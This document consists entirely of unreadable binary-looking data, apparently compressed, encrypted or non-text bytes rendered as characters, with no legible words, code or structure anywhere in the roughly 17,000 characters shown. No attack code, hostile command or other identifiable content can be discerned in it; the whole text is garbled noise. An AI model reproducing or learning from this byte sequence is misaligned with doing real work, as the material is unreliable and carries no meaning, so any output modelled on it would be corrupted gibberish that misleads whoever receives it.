Gd��׏��?�Ѽrq=؟HԀ��F9%];���0U�y�f�x��͓��"�,��Y��}�W"��q`��9�J���s���m�fC߭����٫mP8���K��/ުTg��:R,��C$$�v�:��/�+�)�qs��
(@�MZUy��m	~��"��x�\ ��I<7(��"��{A~<\�eI��/��S�Iw��>DJz���J�{�r����6�wS)��Ҹ�t� z������"�{�җ~{�Nq�!^v�l���A�&*�9�m���|Lե��׎Efe����h��y���d��)+G�����(Qi��r���������;���(��օ��h?��S����Y����$�ɚ�,�����C\�'�c��&��q܂�=�����+t�ּ��b���*L^�Z�K7!�h���tN�̴��c��K֓�5�S�h�vm� xl���"��HH�]'ݨ:�јrN6���Cm��v���ׯ�Yj�ܙy���V�}ĜT�gN��C���Y��xk)��",MC��-0&u�v�id�M~w(�z�4ʶ���u�檽����qYi����^B�=�\�Dk�Z�B��lKc���6���x�2��Q��t��+��:��N��8�%��#�K�����:s�����m�x�L�cQ�ᤤ�>���O��>���ϼ��5���	�n�����$�Q8B�%'zU�}�BÒ[5��� ,���>4�I��?���Ɉ��=���m�fi�h�����!�~R	�sؽ����E��$6r��	'�l���/�Ia�Rnי�ؿ�" �s�����h�<&%�Y���{��ݰ�ֽ-��(5&��c�٫����Bە��ae4��Z�-���yHϘ�EY���n��a�"�V�οz���lbp0[��$�PR0��޻<x�l��J����q̊���ѩ�,~��j~M�_o�m�M�VC�2������?�_����2(3[���9��ܺ�;D�q��}���f�J�n�o,+Կ�4M.�;���h3Ȑ��gH>S9����Ɋ@�kM��z=�����0���o:c,��om���w�.��]�u��]An�9 ��)�T�,\�o��3
�$ǭU?ZB�a7ڎ����*�Y���5ب|Q:\�Ǘ�_!�H]�͐#�@n�B�3a�f����;�ꔛ-��2V�,#�B���C���i���+P�R���o��6,ߡGz���inZ�����v��0�r�����H������g��έF�i�k�B��nJ�52�]�_�IT���)���喽nr��@�G�[  �R�/g-Wh�?��ǣ�,IB6*���$�L��	����q���nu��A��J�o�Ǩ�k$�ȿ���ž�����%'�+�$8���ґY�P�Rȝ��@�	�� l�w�nP	�Y��e�8��k{�O�ܥ��ms��^`7�ҋ��'���:���T�Y��C��r�}iFk�i=�%���6��H�=��I���	;��V����|6�o����m/� d�Fϛ�2��GC-��e�%��Z�q�|�Q���G`~�*���]� X�$�X����J�V=q�9�[7s9#g�,�E�_�&�l|8�HH���q>y��Ⱦau��>��M�`���u�쀽�Fc���r�gj/Lp8��I���Z���+�ډ�]g��7���� ��,�hˇPS�R��Q��hS bΔ��Z#:��Y8�|է�
_l���4I�K�Q��ޑ�ڹ���|��i�˘"���02��p�H��w |�Ru�]��Sf7S�F���G��@���y��J�:�:����7-���<���%]�lt�2ڕ�[�Ɏt�`�E2?�s`HY�ҡ�$��C5j>�m�r9�L8�	x5����@�}>Y�.�hvʯ�4��G��=aۈcpT_��Tz)P/���$i	y!%(�1mk'b/�''�\�a����^�욮�������i�@��p��X�}�nr'�x�B~�k����?%X���u�9B��`�*���w/�"a>N�I>�-�)�,9��{�����uX�NC\�m	�TpW���������C��旺a���S	^\��ՙX����86�ˡ���%�F�6��:�4�=yͱ�U�G��.^pW_��F3(w�뗆��Y��2`�R�;����>c�;����i6X�0!y�-4(�ia�!�Ծg6ʠ�hzo�6��Վ؋����F�o;��	
$"n���3����N�0�c7��Q39 ���{�� ���Z�ҷ��EU@�h���:�M�μ�!��l�I��"��H*��u6ItWboܘ�g~Zn1K-���mPgH�J����s&��Yo̟]2Ig�$��J��?W�
<81��_e��U���<]�"�W�BwOri����/bK����
�B�Ɛ� �tC�T��Z��,6��фb��CR~�jF��G#_��F��9��"x����^	���<Lp��_�2�(�A�'uʵ�3���:��71֙3]}q�*v��M�{�3��r��:&��T�o�L,䠊t��g�o���?EU����gP��#ז1���ْȱ$�<˂~N�R[��jڡ[T��D��D(�����;��2{E��p^����)Ht����QiD��~��n��L�]H!5$�fԫ[6���6�&} �"	M�0+���C7`WX��� s����Ek��l��������i�d�����f�����9\-Sq���ʴ5v�߬�N����`�qPYƭ���r�3�[�XVȌ�%�C�EOk|���B�S�-6h��Ǵ��\�~�*�0���X�4�?05�� Zi�j$N�q�qG�h9y�h�{�j攒��$�����a�y}�c�B����ȯ�g����+R�D�$�1;�CV�
*���̈��2���e�pD>g��r.�=�o<��'yP�v)@���ry4O6sܫ�ak�ti)1�����p��w!�U�p�*]с2{��Z�%[� ���k�C���V��tD��?'܍�֚��]�[p/�M^���'U�'$�f� ��n�oK B{�[5����Ӌ."bܐ�L�?"������hp� �����G!��uVuy��Զ؜��7���50�gX!L��x
�"?q�s�iV�O�Ha#�30��S��Ztm��> �34���u�����"�t���j�A��f����o�M���sqՏó�3M7�W��0D'�u��Yr�����U g k��':�����8��#��n~�D������;c�d=�ZZ9}�ɤ2�3�m�I�W��,5�o�k�'7ki���ֺu �E9]����f~��$U���ޛyK|{�X���r��=^
�8O�6J$?-�[�LI��V������j5p�i`5vpaT9Bڷ�%�6>f�Vs��h�A=[?`��o]�6ϐs�B��I{��I�1����q/��y8f�,H뱍���x���rɦi!/�*ld��d�q3#֩�Hy�?e\����oɀ�S��볒���W���/h`���F������2[��e �-����g4�0|F��0;����]sxTP�<C��Ca=�Aj 	L��@�=n��xYƖ�*+>ɨ�7���$�iٟ��֥%^L�gL\�%��eI�s�`���,_�����J;'i�M��� ��$�.6;�3Z�2���%lezC?��4��qF�S��ѓ\<�/PP�-$Rn8O¼{����:�#���qF!Q?�&	��z_���	x`�c
PE��p�5�i���C���S1����+��B��!�nФ����	1�J��!�Pw���K�R�Z�ȕ�p�a�w�{�O��:ex�P7�@/"�~1�y�|�$r�}'�C�=�䴌����Y�����z�oD�e��.�/ÿkX�J3�Q0'�TNp�(�*��`4���_�5�tN3ҰθΆڛ�i��낐/$��YI��`CE�~����J+��,�_����Z��?�]n'{���]�Hm:;(z�X��]+�N�m�.����J5:�߰:�V���$:��"�����O�G^�&f��Z���z�C���zl�H��X%���j�ю߲)��.�O�� Lz�>�.���ɢz�*Ev�G�?Q�P��5�G�Tt�ZX�b5UO����w8��O�X9�L��r�Y"y5�MBY�b�	KlBQ�g&Ը֐ko�^e|�"q��r
O���f��pV���˨w����t
�he��eoF��9�a�)�Q��J��=s�E�ªao��dE�>�O��L�MP6�dy�e�c��?U���g*!�Q$MD�*Ǥ��<1�|X��,a��F�8M���h��ijK.�I���D�W�\{F�l��=�~�}10��R�V�5��H��-��z�wB6��2�O˟󭿺�������zW�~����?%0�qd~���\���N4-�2�>x#�>��_ k�}��4�}��n`��NM�e�N���J��ަ�8{�v�ݱ��o��-�����;I�	b/���n�5�Q6�"#;�Mb~*T�,�Ta�qV�ljh:��W�L��-[���'������O��x��~k�G���ú��$U�����vC��"M�)O��}�ڠ�����ib�� �m��Ã�_Ϻl>b8�RہzM�� ==�ǑG�l6�@��E=w$U蘓��MW��(9bhr�:�c�=�`w��)�����O3nBWYB��*�h	Y�I��B�@�-���+*^���%�bb.��_�;<8V���s���Y�������I@0����L2A�e�3�S��fA<��:��"�CD ���? ���f�>(9�K�,�. �4���c�������:�S��+�ԅg��_T��3���wp��?�2%on�8�P�V����l��c���6��m嗥�żL��L�z0���n����o��#'���.�K��f�'r��WѾW�h�@_�|El ?l1��-����Z���š}��9��ufqQ]^�#��y���_�3Q�h�I�aÎ�D^nn�<
$�.��KCE���c�T�A��)	b��A]� �U��߮������A��|���1��j=�yT<�&�Vȁ�l��X� &qB@"�QN��Q�X�;�*�ft?@�%[�f���T~O���
��R��>X��J=���o.j94
��\�%��,�:T�)4���mI���s�^?�T�]<�*�e��
�[��xNE&�+�RJ�۾S͞��<�����i �����r��g�	��o(��.�����]���#�+���,�' �؄��s�@�k4��x/Raa��@��o��lwT�[:9�8w���u?r��#g��~A��Lй2����]�Y�
�Ŋ��J�׻�z��k��U�xɇ���/]�|��?����,�P"Ǝl+�-#�+�K,C���8w�h�Ծ�с��:�Е?x(�
���jM������x5���Iil�"��{n]U0�ta�����d��E;6�G�&��r�5k�W�	�g3Ju���i7�2��:�{e�x�:q�N�3�I�9��\��]�S+�Z$����(����O�A��ĩi�Qgw����!Z7���C���Џ�)넮|���;�5|� ｱre�{���3?i7k�sr�k��`XgbѶ=���?&żW�b�W?��8��ؙ��t7���S�/�tg����jA^�� �ul�1�Z�"`��b�Mb�L�8+pA�"ȁդf��b�9���R�,�
|���jB�y�@�P�3Zb�c\$`sbv��#�"��KP��צ�'{����?�%8hZC!�)k���kɏ[��/�`s�P��"�^��MM$�E��Kn��lS�NF��ZA��Kh}o�/����9A`@���,���C�������ߥ�)�q�2����Z�i֌���M��zN=^8���Xג�Ha��`�tI!#�ݴJ��������O��X 1����af���#�s+��������oN����oϊ4�����ҍ�Y+l?%��{&$��+ ��&����7��VA�Lf,�Á�p��_�e�%KC��)�U���}ò����k]�	�:'D���H�X�)�兯Lm�`\Ěr�䄤<&́�zR6�
��Du��҉��wM����A��Ia�
 vE�1���of���;�2"��ܯ�X��u��gc�oJ3�BȽb�f����C���O�'p\{E�x~lc�:���S��|��_������_��a���W�c��z� 	y�ad�@S�6�3����J�v�e'yM	y�Q��H���G=c{/�f�=�NU�����0�\���3&�4�k�i�a���H��@'IA�v�o�n�E)Cd11%T�-����9{���u�&::�[(Z��h�@�"�4�z+Kܜ�;_�d�>6���Psk��	eyhF��~��_L�ci�:8v�'q���&��`$08�"�j�/����h%=j`0��h��`�0�!����ҳ�t���@��D��	DK�(�}I���>2o꩞7�����_cXcU����R~̧�#��0��{��B��:��-CNO���g[�@*�L���R����J��A<G5�։)%��d�d�Hz����	�c'b]��b�'/�8��W���7�FFɕ �Q�)���f��e������kI���.�Nѳ(#��:��Y�N��4.�Q��)� =p���J��섁0`�J�����Ӹ��f=^t*�n�ۢ�R'�������/-�T�mϘ9�t��[Y .�N3�&"
.q�X�Z6�"��eH���	��ɲP�P>o_���W�q�ėD�fx��.G�D���=cHv����ym-^'k��"eWĒ�����	����S� Q�����܀m��֘��WSU1�ps�_�]MAu�lv��F����A������"���Lμ��w��|�����tI���:5%�S��'���nY�g;�^�����Eg�1�e�?z���1��:���W �5&_]A�e�cK9�yv)�7 0�����9>��n���ب^�B�-������%s}����@X��S\广���P��xP@�d�b"����Y�[/cb����眔�ޱW��r��	Li*O��~D��DQh��hH>[�}�.6�J�K,Z3LQ�!�͒�m|ڂ��B����Pl}r�7�r^/��r�R�a���3�{n��ʒHB����|�i�&DO'�u3�ʲ�@k��,́�v5�ɖ��\}�R��=x|
�]@��\R�4iTc�'��*%�H��+������Ο&�������q��}�'�6�$�Y�.�T��Oי�Rn�;r2� <F�L�z��Jp�0�&D�ӺCևn�����/���~��li��f�_��n ²E�!����p�Y���ܟH�RN���"������|����.�%u]Q�ɥ�F[h�c��̊�j{3�7�v�c���L �����Gq�n	(�7/m�0d��ֈ)��d/r3րk�b�$���X6뢻O16.H�c�שo��'���!�á_��͔�-t������-��� x�7�4��`�Ƕ�.v���T ���X|��F�P��fX�=u�W�>^���"�`b���/M+�Z^�2��7O��{�g�/a@�+�΢X�sb��Ӈ�SJ��ʃ!~e����1V~�^cfo��`�����)6�9fa�Pu�7��]�R�q���l\nm����y�К,R2����F�M�_q$��`���f=������L�� ��ư��ca�1��m�v
ط��!)Q�ؖۿp��'�9�5,!^v�]'bxaM]�{�j�I�z^��G��&q�+��5�!�'���X�P���co����L��nT�Um�r�U��u���j��`A�h<��[�ŸT���/4_cmVR
q��i)�W�\�[���X�|����f^���$N^��sXm����G�h]�.C|櫠�)U�`���sʠ����O^Ԃ+
ͧO �SX�'D)��]�%/e[/��d��)�d�W�l�fdP�.1 �!�,*���1!�sM�^����
(h8D�ԝ(��fU	�NPx�e9g��a�C��؟�wx~����L�y��i���8Ȃ��[ �7=���QӸ�P^�pǀ��]�TS6>#s�KvGS|`y!��Z7����Ѕ˃a����<Xk���Lū�[}�����D���c�J]!�b�nǲvd���.������00	�r���?���������Bk)���b:'�B��p7��P�y FRm�W�G��CWMB�y���T��AMD������J�~�v�R_�>����������,s�E/�h�V�<�����1�MpG(j��18iЧ^�A�x�Ìwi�m"ɵ<l�=c&�͈�GS��ñ�1��8��|7� [��T�Ci�%?��8b�;�8šA)q��2��"b4E�� ���d�H\]GiJ"����+J���9����C��'�:�����X.����
]����'?!�G�o�ZC������<�j�d�ҕ���\���v�#1Tj�	��E��e1�AME�+r��O,q��<�v�p+d��勰���{��_7�ԟ��qUB��E�����+2Y�H������4� ��l�ZvrI�o�8�����`3oK�Rl5-]f��M�23٭�\u&u��\���c`�����1�o"�����bY����
�^�+z���x}wl@8u�nT@���G�Ged@��>oN�HBUC�=�}$���ס�8]��m_�Z��?�b����5g�3��N/j��EH����Dk�g�?=]�!9+S� �!p����K����"f\`4==#��⅚�5 M�nc��g�-��cQkc1��L�yb�������K���W���'I��������}���ſ���J�L�l��0��xAa�r�QSi��FۍS^fE�8� ���4H�36B-+>IzY"�? �|Wr���u���<��nN�P;�ݿ�1��i�'M���B�:QܣB��1���~��fU�oy�t�1	�ǹm�����;4��A=cn|���C��H�H��h�+J�v�J�oC����Lv:[�Wd�����@^���<Rq(zN�u�NV�*�	����Jڣ�&"�(�$w��ؚ��w66�����g�Ǒ?[C�V&�r���>��i�n��Ke����uqO#O�=�t7����:�e��[8�k���C?�[�B�],\Nc�:�*���ax����[��2��mgNO5PZ�j��n��){���C:�iFw3����C�=�q�������5Y*1��q1�@�8�>n�\K���	K7hR�^?W.]�~;�[��H�n��i�<랤���Ɂ�_����Ϡ(��L�A�H�+өZCM�C�*1���\s�\H�ck,���/�����E�@��LJ�pQBk��=�.&��u��m�bL�yY1��
���㇝�7z����]�k�Fv?Jn('�@&��;�����X	��G.E��t o[-$�7�A�p-�&Rm��M��=)�����畸�q"��5v��]D"$ ���w�!_�ҩ���4�
)OB�>Hվ|�!�qJ"Ѻ��{s�|;[�dʰd'c�֐c�=Ǚ����ǟ��z�����Ӓi�$Xzi6m[c�x9Z !���0�XXK���u����7��{`��>o�fF��Kk�s=�w�4������/1�b"�CY�:��U�9��O��_*V_n �
@ީX�w�E��2�1������+ˑ��a�1a��୔�f�y9��u�lp^�X��묰�JG*�ŭ�����X�-���/�G%�9�0o�Ȓ�]��hK���S"��<B���#�Z�Q�+}��w�.��h ����y��U(ɺjXߧ�f�J^��}�pP���S?�ҷM�$gmP���)4jv�?�v�R���+eE�^��U������H:��Ơ���3��YfL#�@�իM��|�sIt���� 7X�ex���0��I0��0�k��EO�Ų�Y�svJ�e�����'��d
��Q���`9U&�"<�5C�L5ĸm��v�q��@�{�q�t�º���W�HzW&��t���'�Q�̺���
����N��E)��]8�0��fc�`�w�j`�B��� a���]?ߚ�y�l�Yx<}6>.D̋�B:�u�e�м[� ����$i�4���ˍۅ�k'�vOF�??�������.R����h�^��]��m�_���ʳR��1��aC*��!�Q�p��AZea2hZ3溿AG��/I���W�6�
��*����/�8� ^5�!�����4o|R~�Ow���@o�RӚ�Y���d5�E��Z��v��3 �<9脬랲��_�hňQ}f8��0-Ar�����B�PN����{�
�؛�"�e2�U���H���e��ç\&������"�a{�^,$΅P�%�G���Eba��>i�#b/mG�{6wn�=	Br�|��1_J�u�
r�D؄��M����"�2�~t(`-J����B)��X�]G�XT�/םFݑ����lP�]��b�%�fU�z$�f���p,c�:���D޵�a�YAA�<PK+�T�wK \����Mk�LS�-�OE���@��,���
.ڤw	��熋����+3��$߸7A�S咜�9�HAv����_��fh��j�F�Β�RW\���ʑ�H��N%����ٔ�b�^%D��"RE}��p2�_VS	r9�F����܋mA��7�O{�Y���	��-�ÏX�xAx3u���W�_�*�e�y�8�z�B��k�`�\n���|�M}�"��3F�J��ф�&�G�y��E2I�ǽ򝸔�oRd��ܒ4�1drqA�蟤���)IVV[u_������F{�T#a�F�BT�ԱN|��۽�<�!=x	��:	�A���'�@�Ɗ�)SW?�iI�5��G? ���U#"T�!�ചѩ���g��Q���Ex$�IʱV]�eV8�~|��T�ڰ
�9�y(CqD��	~�M�)��4B#(�a,�m��|��D�fs�ğ�.�&�q�;+JqaM�"�2V���-��F\�j�\��^q��(R�}��="L	�3��`��d|�G��R��=^YM\?�];��6���gk�@���$�%	dOki�U��~,�

F����t~��x�P�Z�ǄHs�b r��m���\��:HXR�X��i�D����|%XD��F�h�,�u*u�яL)Y��@ ������$'�"��j1n���2���$}�j�~LJˏ�?���#�0g��V2����r��a0�:�$нE�)e*��
_�ŵ[�l�kOd���K�5M�%*�2��Q�ZO���42�ڭ���m�ǘ!|u	V�E6$k�|��U���&�z��&��<2| �I��E�$🣜5q��ٓ	۠��:j�+�Ѩ��b\Jr�鬳�^]����ɫ R��y��� �F|ɔ��[/[�?_:"w����V��9�DjKӷ��1�b�f����|���l�ET���-��ҁ�;��J
��ZO��&ʦ��ngq�S�J`t]�Ƿ�D����&%]�9Ǚg;�B��a�*�F��t�;mm�!w�v=�h-6�iq��}k��d݉�6FB�	B]�{18GE�݉��Q��;�$G� ����69�{��iﲧ7:~�޸��|��vi�x*���;v���
x��d2�����Se�1���-�?��Z���N̴���vA��H ��ώ�ܦ��(����,ޡL)�Sf�B��?�f ��������L��Hڧ��tiλ66��$��c�Y:R����q͈����E�H����s6
�� I��!=�jG���2�(Xh���W�^��z`,&���Fw�6<z�o�*�m�C(�>-@S�֬��&���f�u�F�<0o%�GIe��*���4gY��$���/#����+R�=��� ]P���Q��p|Q�*�O�w=u\��)�p��	ko�9�v��$�&�y������چ7�4&����V�;4�t.�us��!Z	%�Z��i��răz�ɲ=IB�d^	\L���U%Eq�1������?_�w��1h�<	C���n�Г�;��LaT�!n��fa�KfeQM�Ŕf�|�������_=%�aƚ��;�:�-o{۾�E#l	���kK��Xg�H��[n6X��4��o�p���g#*�>Jaw�QٝK`_hS|�F��jEv'\���?�6#G��/�!��PrHiWiƊ�k@��&��_�a/se��Bt�8�'c6G�����~n�;����`5�����	XT|�er.w��ŻM&
��E���ʽ[��E�ɂ+}}�N��Nq��ͮ�pp��Z��0-���(YSw�^��05����}�\���'G��zP�QEJ�ԏ#,]>��3s��&�oY,�z��U.lo�NW�̉��W�g��Nx�S���R;�G�v�Oł�!�`צ:UN��V����:ft�z�����b�cEU�z�:Li��^RZ��~M�=����
JEO�0B�seH8��*nF�k���m��������?�V'�s7�߮9|�����%�`k&��I�#�M�Y{8�\|!�2Y+F�\�E�'7��"�E0�W �utU$��|��Gy�{��2s�-5����F#�T�4�D�(�VIQ=�}J7�y=�m�p�P%��S�Ui����.��ޘڶrX�q�Cõ]�󏂕m�ӄ����6�iUN����b�w�����*���3��'łV�R^q9n��*ҵv-�Ֆ�%�.�c��~�;_�����g+�IY��Csf<"ʨ�iui�v�rREQ�s_A%�r<7�뷁8L�� ]ӜfDn������\o��+]�SzպYHVY�9����)o ���<��N�8����'���X3�y�ݬBD����V�h��5*��biT�,�G�@�^ł�1�o\��a=_��B'��^�r���SQ���[���g*=@���GǙʿ��v,�N�9�靳Ǯ��)&3f�;�8��t$f6E�R�OT���:�ƙ5/�b��,f �#�$d��N�xD�G¤x�zWt�5ȃ
��������]+IY=�7�h�����v�ƶ�I�J.���= =q����\A�O�����i�[x��ڍ�����^|�!�W��X�N�;{U���L�L�.�L��[���i��kՑG��}�q��DH��#�CLh>����4�6�����.Lt�2��3o
��1;��ƞ�w��%&�y�Ɯh�f��J/\ݲ.�6sA�77/�\�_ӏ��xO���C'�B{K�� �s=jDn9k�.@�>��I��ׅ-3bfB���a�D1��1U�E�����0Ѕ�b�C���cyv�aB�k�n$b0�s��E��潥T���E@�7^(���0L����������e:�#L��h:�l�f��/�AėK%/�e���!��(�D.���Ztxi�a��:a�ۡ^�̜ͪ X�o��J�$��,����������:#3�����U�(`?Ŏ}���1	�o"�\��M��	0GB2��W]RY��r.k�lxN#M̆ץ�]�`����~��yt#��P��(iP�i΀�̴T�T���$��@¿��%vkw�����
{!Y�xX�=�S��#�0M��Z�#���Y�����dsD��gӝ�uo�b���Rܩ"��Q����3E���D�m�N-v�~4��ذ�����*��D4��.˦|<D � 2R��V�N�a�~@⚭/��i1N��Qcɫ弓��J�9�y?y��o�ƾc����NFF��~^�������j}��,���ma3�GF�qD,R��Q����G����{����TeM�r1&ca"�C���r�MVy�r��8�겞a��tXE3�n��R���d�ڔ{8E����}��	%��	�����P7o�� 
��YIZ�c>h \l�������m�����b����V�c�L@^���I���Tŷ��1�m��Mxi�;�*.�B&��I�F�2�2��S�.;����� �[?se��F%��5�Bu7�g���|Y�XE3r�P������&v��v��`̒O�G<���LC���L�\%M7;Ј����
Љ
�q�ј����D8L=��L�ct'H9n�tᒻN�\�@2ī��v�f�[������눜pH�q^���L.�ױގ�1�Ȇ�T�E�PU��{�����j;]�Q��w�Px��eMo;W�fN���1R=�L����H9.�#��3�n�+�ǝ({����eU껊�!Ww�<_�ڢ�i8����#F��6�~�����g���������,�|����Æ�=
�U�$	k��?�O�l����9���������I�A��[�!���oC����ΰo�b?ܶ�q?H^1/����V�'�o��xH��i���԰2�:�<��ib�Kn-��]���|���Q�i!͗��-�\� f����;ͧyqw�F��6��b?|<<软EOU�'���x��4�lT�9�9�Uf����,�W�\�+lCՑ�v��/��aЯ���g�&�͑'�Z�$N���Fa�n>t�1��mmXP�:�EbV��w���|f �JkW�VM]le��YDr�����s�W���� *V�t��tך��y)��oբ�G�kB�0!��0�N��5	+# ����*'z����\�+��$2E�Yvl750��E'�)��%;P�	����Ԓ���Y�pՂ\}Sӥ�P\\���ʏiX�n����nȣ�,GB�JG�8�q��ՌJ{�����D]D�).b�r�WY*5�fv.P/y*œ�(��t)�,^��̤f�9N�]~M:ڿ\�kdF�?�p��m����z��t�	F�U�W\���nLU:�f[s�D��n#�h}�G�a(�2�iD��g��M4y����W56Ήus�&Bkt�}����ZGk�>��}+)���Q�KW�h0ú���5���2*.���o�)��({�T�0\�%V>��j,�m��_�J�����t��u�w�
财����̰0������p�d��t�&Y�C��O)� w�7�`��W�"��V*���À�!F�/׺P:��g+�]8��������o�!x���.�cG��F�Vǿ���Q�m�anI!���F�}�)�N��.|g`_�S�����8qu�0�"���T��m3����M(�b� }�us�����[��p�9],$3�4�H��j:�(�9�c�i�P!�hCG��7!�Ư�EWY�Ɛ���^�D52f���(��|�����TZlP �y�>�"-��
�����痣B�0�ծK�県���'��y�(��X��nؕq�h�A��<j�>��3��
������7�x0����l9IGa�,�.{�P�y6��}���`꘯S6�������a�:䂲.d�;'�x���Fau�����"P�d:�&��FO�~'��k��#�J����]�\2B�bh�5�fd=���4�N�b0 ���𸀖Tg�Lw�g/ӕp�s��ڃ+�99Kj
Ve{,:5����c��X����Ɇm�׋A�7�z2Z7�5aa�!��י��/������L��Y��"s@�+��@ի�����%+�H�T��fLA�F��h�y��p�m�f���o����4�$_u�-J�̜��,f��$��2���Ø��g�_t�C�>�1pD/��]�eX���u�ŕ�� ���!fc�y��S��:�R�-�l��� U0]!߼(S�y����H���-�|�Z�ҖU^�lH4��ʷL�u8|�LE���\�<H��u��+��4�.j.>?��)3z��
`�h��
4e���ꄼv0�zK����-�=���|��ʋI������ �B5����U�2�}���U�.��Q�XBP�A1�1E�-ۜ]��-�l�����&ve��ްo�v��\�C踗h�z{9:j��%���汑��h�-9#��)%��V�gY�J'G@�e�$Q���X6�		�e�<��q��Q?E�_���=0���$+N����i;��d�jORHH�|Uo��{f�H�kF|paH!�b����ڴ�DA4�M%WK.
��`k���1I�ȭ��l����l��%�&C( y����CLq|1��!My����f�O/�	�����F�����3�����W�uI�-K7tU$�$�e���|м�l�Т��1ְX��ژ�s�Lg�������~գ�)?�a򲿴��ʃ�a���LaS�pOȭ'��; ~R�lݜ��I�]�l�� �e��?���2ʑ���`���N֩c�@�W�;�V������_�X�5�����o�aך-h���4ŧe� �]x��z˪�)��"�����qf����b�,\s��Ł��$�`���'��+�;rM����'��B��o�.&�P�;Fm�D����.*]7o������`�C|�m��lʢ����K�f%ȫ�#��W67�TtzS�R���E�!�&9r�5�7RL����u}�*�*�P�	MR>�z	USyĜMw1w������+��z�#E�y×JuuǑD	j��Bbp�-e�'�զo���;MO������l)��<�l�{t\�<2&$+&����b�L�~�6�_�#N� �8�E~>�	�6L��S"���9��MT^��.��'�Q�zR�'%LÊPG�yL��@��P77��bmF�_�+ �m�  ���Y"l��#��'V�ڋX3���4�d�=tc��U6�W��s=�iTO�K�7��e��aqx��%Y4�}#�� �6��h�z�O5D�j�]�/MM�:0\S�C�R��a�1�LV�����z��j��4��}���7�D���U�ՀZ�()Tp����+�����ZR�%v�^Y�'�;U�L��ٓd�F��*�s��"B���v���E��V�S�b  J���7�b���2�=���e&*��a@�G�l ,�G�o$ȌvZ�) ���̛�`h���S^���X���֔K�AZ��	��4� ����4����$�}m��-�#8������&~6�/�����7��+N�H0%u%Ɵ47�NE
�|��-Dz&Q4h�-��wO1gb��Ճ�6�`����-��ǧ��tkV�t��y۽���p�k4�ӚW�SG&�)��[6�4���-M�Mx�+5��r���ڣ͐$\o��j�{��d���NNph',��|�G��~7����T�}ЮN��e�*M�Itb8�ȏH���A�G+���o�(m���{�,ݳ�a��E�z-��E�x�h'���CB�:�6�G�=�Q�����v!�O�Ƀذ(��=�_�-TX7Ǳe�����lЌܡ�/��mS��j$Z���íx��n��݇�d�x#��<{�#��q{4bW�K�=<6��龵~Ԥp�GDC�<�'�>��)�~��~~��"�n���*OR�5�q�w��5%�9�ԪP�㽄�f���yZߝ�����^6.�ּ�L�o����m�2�K�lM�[,�׬�({��p ��q��l��x/�d�E{���I���Up�Թ44`t��Ǝџ"Q�<�T���8%�m{��k��M8��C>`�X�#�Ms��zK/k3����EW�A�3C�d�)��Y~���-�ue��Cx6򐩞���~S�^�fm�\��?m��ג�U�Bt���G�u����m���w����E�E��1��/�3�]5*/��Vb�ET8�^�����~*W��!�N���8_���e��Y�U�.'}|�����4��b4�o?c��-�O#Br�|�GQ��֔�<[>������N��R�$a��	�/w��~0p�K�]�����ý�x/I�$��L��|zoz1���Q�LQ����'.h+�v?���p�B#t�'g���:[����4��*_��Q�*�b<i%�.�@��U�$N���O?_��Ð���&Ǫ����w]����a	� v�7�%Ë1w�_NT,H����y����47%�$]Y3�t}߈_����'�$T�R���sv��!��#���&G�q?�1��r7B�ݷvq�a��o+D��8��-�z�J�)r��1s���/��`�\"�72p��5Z78��Mh��P��A8�q��� QIW��ȶ���&֕M3uu��rl�FFͦC_~���us�l(�b��(,�]���pݕQ��)��q��^�����D������٭�˩��YF>`0H6=�m�>�"��֚VJ��NI'RV?�èi3ͲU~k^GcB�	^����H�ݒ�	ʬ76C�=HF�L >�D �QDT�"���֒/�jJ�@
�6��%�XPc舫$��Ӟ�3r�L��Z��*n�Ԣ��/Z��U��`G'Jub�#8����̲��eR�#����}EzVS�������8K�^��������`�V=gN���j6�Z���xǷ�t�S�[���\�?�J�gX��yI��sT4#d��>.�F��.��g~"��z���N�.���>?ҪCl�uQZ���1j-�.X�Nת�.���]Pݭ^�k
g١�f�V�F(�~K+���d%�,���ċӫ�O
��"{����${5�j5fvE#�oޝ���p��h<O��1��Tٝ+�ף�1p��g�G��:��-��_��_�b:GCӞ[Zy�X@�#s<V�&G���ؙ���Ze�
�Y�&M����~��?���X{n��c�fcM]��"���� ά��@](|צR]Sk!go�FaLp�����pHc������Ku��U��s�Ґ3B��D����i>Z��AI����c#P_��3LMWU�g�*�\�Zcɳ���؈�PŪ�,�G�����x1z���_�CA_p���Ls�\�jѴnT$FGjO"gb�J��@FtrD���_'O�<5_�9�Yl&������J�ǳ݊����C�qR_����Ř\��Wax��-b�D�V\D�*�IN��ߘI5^�+�x	e*-�y��2Ch9�]{�泛W��j� p�M MVY����ʲ #k<S��gD��O���|�c�m�Y� w��SؘT�A����������l�6&��,#���[�KH�u���p�B�;�[!z�f5wq��B����+�`��ff�˙�v��������X �r����%�����	�瑿?��_�~�,@�4X��;/�k/'��$�2?�g�b�64E*�H�[}�Gv�������3һL� bQ�����J��D>%䷑��@����l��zB�9-�R���\�;��O��,0mՑf$'�ג�pq����������ͳh��n�����Z�NՌ�xg� �@���NS�S��K��\2V���b>]��.u⃖?
�PF�1dN��>=���)%O�p��=~k+[���/���A����j�PJp����G��>zm՝���7z��k�Jx��9׎�Y�������,�Ȑ�S�[X�05����b:��<�Z����r���B	��Kj��o�|�}>��=���#�o�:k�:�7��=s��w������P8�qگ� ��\��]ȣ�V��?����Qᨍ1	�}  �&`�׎n�#���YHv��rc�d~�PB�A޶{��j�=a�`�na�Q���\$64�ֳ�2�!>�W����XS�[(��щ��� PU�U{N�Ux�#�+�j�fyX�V��ep
�-�����7e� �g�|�$�}�UӋn�MՌ�s��-��\RWy*��,Kl_�_�*X���F�)������Q�q��Aqb�z���+��׻FqQd6��N���?�����q��i����$��3'm���G!��6�G�78g9�O��/z�����Z��HA;����G��˳*��s�z']�D44p36$�T�������,�@\H���z~��]���h��q�>Ch�
/�Ţ�ި���5�� B�� �F�9�z��q���G0Ų;����q�0�s�����L� Ռ�1i��!Z�Dv��Be$�2���,��6g�����$!�n�Ż6�/�	`f�T��B¤H������y���ӎ�{��&��+}���셿���X��#��V�'�z&?��K&�Bү}�U���̃�-y�o=�"���6�˥�xq0֗��~����2	�38X���b�������!;J���N�߭�{�#a�b	gE8�w��N]���Du�`��_��Y@35�1�X���in7�|�"���ln��K�>�6ļ�տ��&�K�S+��"|xP�5�� ��l�x��X���]��B��o٨'/�S��H���W�_I�:�[�7�d�~���X�dv沼�����d�6�:�}>����$ը�7���v%|�}�gb؎�`/�B���dn�x���<6��	7�ڹ��]R�z/z�/$O��]�� ����.�d��ݶ�%��ױ���a_��_@��j�.��N5<h;,���$~p�ȁ�8|
